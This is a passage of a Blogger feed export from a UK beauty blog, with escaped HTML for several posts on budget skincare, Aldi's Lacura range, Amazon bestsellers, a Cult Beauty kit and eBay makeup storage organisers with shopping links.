\u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhile it would be easy to drop a list of skin care products into a blog post and tell you how amazingly well they worked for me and therefore you should maybe give them a try, the reality is we are all becoming more savvy spenders by the day. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFrom using up products we own before buying more, to no-spend goals and of course opting for skincare dupes to save a little hard-earned money; I think it\u0026#39;s safe to say the days of makeup and skincare hauls are over. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo with this very much in mind, I wanted to share one of the hottest skincare tips with you that really is foolproof for all skincare type and doesn\u0026#39;t cost a dime! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1807258097399731895\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1807258097399731895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1807258097399731895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html","title":"The No-Spend Professional Skin Care Tip Everyone Should Know "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpWATRtWEhFAbimbQL9uspX4APE0B_s0sNWqg5c2Vph88dQllwBOVA4JoeQUuFYI9UaQpj25QHQOWSGF_09hdEDi0hte0y1UKa5ecRfGA3BxsdTSH4JzH6_okmd5dEzdpwDdxwUndAak\/s72-c\/top-skin-care-tip-no-spend.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-613839358413990973"},"published":{"$t":"2020-02-11T09:00:00.000+00:00"},"updated":{"$t":"2020-02-11T09:00:00.942+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan skincare"}],"title":{"type":"text","$t":"Aldi Lacura Skincare: What's New for 2020 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1355\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtlDFOQvEgyI-uTCWotkdfSm7xl2Y_ofnj-BB5ghG7b4zKa8yb3y15yTNR0A49DZQjtydft5UqGOl9Jbb4eNO1QLaBXM7TcN73lquoH3pO41paLiFW2lV1ltWu0k7Q2jWBD4zcWj9t9I8\/s1600\/whats-new-aldi-lacura-skincare-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAldi is fast becoming my go-to for new makeup and skincare. It rivals quite a few larger beauty brands and it\u0026#39;s very budget-friendly!  \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I thought I\u0026#39;d talk through the newest Lacura launches as they have just dropped a new all-vegan range with prices starting from £1.99.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/613839358413990973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/613839358413990973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/613839358413990973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html","title":"Aldi Lacura Skincare: What's New for 2020 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtlDFOQvEgyI-uTCWotkdfSm7xl2Y_ofnj-BB5ghG7b4zKa8yb3y15yTNR0A49DZQjtydft5UqGOl9Jbb4eNO1QLaBXM7TcN73lquoH3pO41paLiFW2lV1ltWu0k7Q2jWBD4zcWj9t9I8\/s72-c\/whats-new-aldi-lacura-skincare-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7524999698054017527"},"published":{"$t":"2020-01-29T09:00:00.000+00:00"},"updated":{"$t":"2020-01-29T09:00:09.269+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amazon beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"}],"title":{"type":"text","$t":"6 Top Selling Amazon Beauty Products in 2020 (they might surprise you)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51y_sLpA97tts93EeOhOhdd7pDsupgP1O9Oz9LltYzqJ3qNIxLrBSS-odDlFCY2HkihWwDnuUEBqgcAHUti3cPENpAzzOG6fhhPoxBky142Aa-Rk-Hwq8T3KuUgvDCZqQBTilBDhCJ-w\/s1600\/Amazon-best-selling-beauty-products-2020.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAmazon is pretty much a go-to for everything now, including makeup! But while the beauty department is still a chaotic mishmash there are endless drugstore products to unbranded skincare and accessories to discover making it feel like an Aladdin\u0026#39;s cave rather than a jumbled mess!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I thought I\u0026#39;d delve in after re-purchasing one of Amazon\u0026#39;s bestselling makeup products last week and share with you six of the best selling beauty products on Amazon right now! Some products I really didn\u0026#39;t expect to be as loved and purchased as they are.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7524999698054017527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7524999698054017527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7524999698054017527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html","title":"6 Top Selling Amazon Beauty Products in 2020 (they might surprise you)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51y_sLpA97tts93EeOhOhdd7pDsupgP1O9Oz9LltYzqJ3qNIxLrBSS-odDlFCY2HkihWwDnuUEBqgcAHUti3cPENpAzzOG6fhhPoxBky142Aa-Rk-Hwq8T3KuUgvDCZqQBTilBDhCJ-w\/s72-c\/Amazon-best-selling-beauty-products-2020.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8954267216295438114"},"published":{"$t":"2020-01-18T09:00:00.000+00:00"},"updated":{"$t":"2020-01-18T09:00:05.427+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cult Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huda Beauty"}],"title":{"type":"text","$t":"New Cult Beauty Starter Kit Is Now Available For Only £30 (plus 15% off code)  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga90gcE5rxjMwGkR2cGziNODVhlDiy5smd0DJ8b6PISTS-k0rVsE4tTgoANoq5JR6Myi7L4ZtL1qbA4DBXAvIL6a32hESJjimoUcybcNUKT4sKJq4RdyQswVN-VJuD5z7Ve39YVIbUDOI\/s1600\/cult-beauty-starter-kit-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EA quick weekend post today to share the release of the 2nd \u003Ca href=\"https:\/\/t.co\/zWpLpwVY97\" rel=\"nofollow\" target=\"_blank\"\u003ECult Beauty Starter Kit\u003C\/a\u003E! I snapped this up (with slightly different products) last year and I was beyond impressed with it, so I had to share the details of the new kit with you! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8954267216295438114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8954267216295438114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8954267216295438114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html","title":"New Cult Beauty Starter Kit Is Now Available For Only £30 (plus 15% off code)  "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga90gcE5rxjMwGkR2cGziNODVhlDiy5smd0DJ8b6PISTS-k0rVsE4tTgoANoq5JR6Myi7L4ZtL1qbA4DBXAvIL6a32hESJjimoUcybcNUKT4sKJq4RdyQswVN-VJuD5z7Ve39YVIbUDOI\/s72-c\/cult-beauty-starter-kit-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8568223146992000532"},"published":{"$t":"2020-01-17T09:00:00.000+00:00"},"updated":{"$t":"2020-01-17T09:00:09.550+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"}],"title":{"type":"text","$t":"Best New eBay Makeup Storage Solutions 2020 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilJoI_-zHqbHcxABnXc28RDOipZYH4dvJf_d4XVShmF2WJYPQiouKkNKr3BzEqDeBOnV84vVTNBfzbjJGzH6vUlZhr4k0TuSvaRNRa6PNHb-B-zHZZxMKRXVqz4qNov8O9m5uSQ8wicC0\/s1600\/best-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIt's been a while since I shared the latest and best makeup storage organizers and since I've been upgrading a few acrylics makeup storage drawers of my own I thought it was a good time to share what's new - there's a lot!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EFrom the most gorgeous flat lay-style makeup bag I've come across to large makeup storage on a budget and even a few amazing travel makeup bag options. I really feel this post shows how much makeup storage has evolved in the last year and I'm\u003Ci\u003E so\u003C\/i\u003E here for it! Hope you find a few bargain items from this little lot.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWwj5Ip05JXRExep2W19h6tNv117YYELMH_tAhTNi1b97jY4Lc_c3EffZSG8l1kW3dt4uIXwn_VZbv6jq89SpADZUImGJrfvS9D1igp7epo3YWrFyYlZ0IEXBqAcGOUhw0aWkZeWPEvU\/s1600\/best-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EVelvet Portable Flat Lay Makeup Bag - £4.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Velvet-Portable-Makeup-Drawstring-Bag-Storage-Travel-Pouch-Cosmetic-Make-up-Bag\/352914432945?hash=item522b56e3b1%3Am%3Am-xuUx219VFhzQnv-zLIwzA\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EFlat lay makeup pouches are 100% the new makeup storage trend and I for one am here for them! Simply explained it's a drawstring makeup pouch that fully opens to layout as a flat circle meaning you can have all your makeup spread out and then gather back up into the bag with a pull of two drawstrings.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI love this idea and design but I can't say I'm a fan on the waterproof type material they are often made from. However, I did manage to find this stunning velvet makeup pouch that comes in 7 different colours and looks so pretty!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EWhite Acrylic Large Makeup Desk Tidy - £8.79 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Cosmetic-Make-Up-Makeup-Drawer-Pen-Desk-Tidy-Storage-Box-Wooden-Organiser-Holder\/153758137908?_trkparms=ispr%3D1\u0026amp;hash=item23ccb2fe34%3Am%3AmByjA0sL7QSE6Jt8mVT63tw\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qUoiwr4YVdCYjfbwCsVqS6QeNTO8NBy8Uws0nuLSWpwUCyYQnQ47mnpbKC3z5WKs%2FOUq1UalhJCZ6KosjkJwo%2BgrOhpNjG0M5m7HIwpiX6bPpmSwZCUOumbvdaG1W8F0eKlAap%2FNiQvoLxbbCJ98EFHtVUCX8LXzJzYLhAfuRzZMBxGfW86StuHkeR7biUO9DgSBUIYDEvFHt%2BBR29kdXlHCZsBjssvMrKUIdHxMkQUMuHc2bSut6PQQhPfXan4GEoXkHi3BLxK5edT5KskU%2FGi2ubgkwNzxagnRTf3aN%2BMppUUdMNIvagfKCcunGXdyam%2BviAuDMHqafFX364vwy0d5FFUIeISIdHZYCd8u6AKsCNu4iACS7AINzAqQoxUGfFjTecJ3puoyIEhhspsHjoqn%2FgkVtShdc%2BL%2B274hSbP1hQDVgmEU%2B1xToPlp3xKPZdPW1yc9DhzVVq3IM%2Fu5jpzXucC18vw8VTaP%2Fes1H%2Fwp8DG5MKwEpyGSM0PCJbQyXOfII3xWZyIvbxNC9ZKW9Gfxa70wWtoeWxo8YRHoL5RQ40Y2VfnDXozDNFg%2BFHL0F3w9P3UgmJAZbMwiCdS%2BklEHG3SDxtx6X3MQ47Vsq5GH268LnxMh3bb1KZMdgMd22huuVyX1pGzKXyPiPgpgvujaul2a544MTa%2B%2Fglx2YXeqzK5lMmu8Vu%2FGpnDx9avCaEFh8%2BI%2BfoKCi1TLAiBHYdH4eo%2Bt4rF13UUczchXmjF8g%3D%3D\u0026amp;checksum=1537581379088b93d08aaf3b40289d1f369d75cd0d6a\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qUoiwr4YVdCYjfbwCsVqS6QeNTO8NBy8Uws0nuLSWpwUCyYQnQ47mnpbKC3z5WKs%2FOUq1UalhJCZ6KosjkJwo%2BgrOhpNjG0M5m7HIwpiX6bPpmSwZCUOumbvdaG1W8F0eKlAap%2FNiQvoLxbbCJ98EFHtVUCX8LXzJzYLhAfuRzZMBxGfW86StuHkeR7biUO9DgSBUIYDEvFHt%2BBR29kdXlHCZsBjssvMrKUIdHxMkQUMuHc2bSut6PQQhPfXan4GEoXkHi3BLxK5edT5KskU%2FGi2ubgkwNzxagnRTf3aN%2BMppUUdMNIvagfKCcunGXdyam%2BviAuDMHqafFX364vwy0d5FFUIeISIdHZYCd8u6AKsCNu4iACS7AINzAqQoxUGfFjTecJ3puoyIEhhspsHjoqn%2FgkVtShdc%2BL%2B274hSbP1hQDVgmEU%2B1xToPlp3xKPZdPW1yc9DhzVVq3IM%2Fu5jpzXucC18vw8VTaP%2Fes1H%2Fwp8DG5MKwEpyGSM0PCJbQyXOfII3xWZyIvbxNC9ZKW9Gfxa70wWtoeWxo8YRHoL5RQ40Y2VfnDXozDNFg%2BFHL0F3w9P3UgmJAZbMwiCdS%2BklEHG3SDxtx6X3MQ47Vsq5GH268LnxMh3bb1KZMdgMd22huuVyX1pGzKXyPiPgpgvujaul2a544MTa%2B%2Fglx2YXeqzK5lMmu8Vu%2FGpnDx9avCaEFh8%2BI%2BfoKCi1TLAiBHYdH4eo%2Bt4rF13UUczchXmjF8g%3D%3D\u0026amp;checksum=1537581379088b93d08aaf3b40289d1f369d75cd0d6a\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you like structured makeup storage that will keep everything organised and neat then this bargain offering may just be for you. The makeup drawer organiser comes in 5 colours and contains two drawers and seven different compartments, perfect for storing all your toiletries or everyday makeup in easy reach. For the price I'm so impressed!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilWMUGJYWx5GAwHOmnQnycR64Aa4M8SSNQvaAZe42FCpzEcExOfuPQsz954GtvunZ2j_31hZqQlHvVRBrx4nJ8WxT-hCHiBCOko2MCLf8rRbFf5JY8zD-glHhrR9eEREn8YDb7qHL-l9c\/s1600\/best-new-makeup-organizers.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E8 x Modular Drawer Inserts - £6.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/8x-Storage-Organizer-Box-Drawer-Make-Up-Brush-Holder-Storage-Pot-Jewellery-Cover\/174022513656?hash=item28848cd3f8%3Am%3AmCozmRv0h8lV6pwelho8srw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you are someone with countless messy junk drawers then you will find drawer organisers a lifesaver. Simply slotted into any drawer they divide up space and allow you to be more organised. This specific set comes in both black and white and includes eight different sized trays to organise one or more drawers. I need to get some of these!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EPlastic Makeup Organiser - £4.75 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/UK-Multifunction-Cosmetic-Organizer-Makeup-Desktop-Storage-Boxes-Table-Organizer\/392621630143?hash=item5b6a12a2bf%3Am%3AmXpfe1OTIi1wt5CiLX2Ga2A\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ENext, a storage organiser I could see being perfect for hair styling tools and hair products, or even skincare. I personally love the tiered compartments so everything is visible and in easy reach and the muted pink shade, although it does also come in grey and white.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1J_oFbzltYwuZ33YmiAbqvdd4P7i41_7NobfAHdhuR5kPyrqj-ao2FvMXGUYuvihYyusdERgrkNC7YoCG_i0Q343nG_5op1X0NFVucKidD7POjV31hFx5g2pQNG_wvKARNKLVR8uuV0\/s1600\/best-cheap-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ERotating Makeup Display Organiser - £10.35 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/360Degree-Acrylic-Cosmetic-Makeup-Organizer-Storage-Box-Shelf-Rotating-Display\/392559607501?_trkparms=ispr%3D1\u0026amp;hash=item5b66603ecd%3Ag%3AvkYAAOSwdbRd38%7EN\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qWFPIO8lJSXUSk5%2FwcQ1%2FAxQepEz%2FhDwoLHYA45yWMLHlQofiUIEhyZL93bG4shWHcomdYiQC9qJdIi1fAXAXV%2FAgIh7%2FQYofgwtMN2c4foSmgW0MnhupHRw4BshrGztTSa%2B6%2FsaRnbjA8HFFr95jInJPmjFft1jEijcyNOTzyrGdWDetWHbhRTAf4YYoNzLg99KTvtHLV488lMh%2Bq7Dw0%2B0IMQ30JH9N5cU9Ry%2Bjm4gCkUpweqQ%2Bgx4FYANzwIIW6hc3SikszpLXikfzoqtWfuUw146VJ2sUDkuvbJiZUeCm7YbaEMHLHfCxplI%2BPaRSEBWaHgJ4PACNk0XgG34S1N7kpWrpESzIVYNX44EPAu%2FZTmzBARboOmDqcx%2BEuaiCEqBjbnvrX7ILTbkrB7V5px1qNzjGGMzsse%2FL26fExk9n5H2XPudyXOlUFmr3eF4XXTKwmUMs%2FaNvw32DDUe6ge126noqsoUmlA3CS5X3L3fPJXKiflQPgJc%2F4y0NnyX7oL46%2BrTUS%2BZAB1NCJ%2B%2BTp19i5DKOGzTu7JtMaPIQTSlfU%2FfwxXY7v%2B0YFh9mwZDLBfvITnHNRGK2rghcYXpWTZy2MuhRygkt%2BVVvWOxkpy2Mo3%2FI9TMYdY%2FwWIB2jvhMUe9mMyVsazYQP6HN0nzWHeK4y2p8fq6M3Ilty%2BRji2jpUK6284U%2BogLcA4hbxfizySROLKDQ8A2QJqZdx9wCV8V31udDL8dvgrF27I6Qd8qA%3D%3D\u0026amp;checksum=39255960750147f01c03de6d460aa101c03f9d170e3f\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qWFPIO8lJSXUSk5%2FwcQ1%2FAxQepEz%2FhDwoLHYA45yWMLHlQofiUIEhyZL93bG4shWHcomdYiQC9qJdIi1fAXAXV%2FAgIh7%2FQYofgwtMN2c4foSmgW0MnhupHRw4BshrGztTSa%2B6%2FsaRnbjA8HFFr95jInJPmjFft1jEijcyNOTzyrGdWDetWHbhRTAf4YYoNzLg99KTvtHLV488lMh%2Bq7Dw0%2B0IMQ30JH9N5cU9Ry%2Bjm4gCkUpweqQ%2Bgx4FYANzwIIW6hc3SikszpLXikfzoqtWfuUw146VJ2sUDkuvbJiZUeCm7YbaEMHLHfCxplI%2BPaRSEBWaHgJ4PACNk0XgG34S1N7kpWrpESzIVYNX44EPAu%2FZTmzBARboOmDqcx%2BEuaiCEqBjbnvrX7ILTbkrB7V5px1qNzjGGMzsse%2FL26fExk9n5H2XPudyXOlUFmr3eF4XXTKwmUMs%2FaNvw32DDUe6ge126noqsoUmlA3CS5X3L3fPJXKiflQPgJc%2F4y0NnyX7oL46%2BrTUS%2BZAB1NCJ%2B%2BTp19i5DKOGzTu7JtMaPIQTSlfU%2FfwxXY7v%2B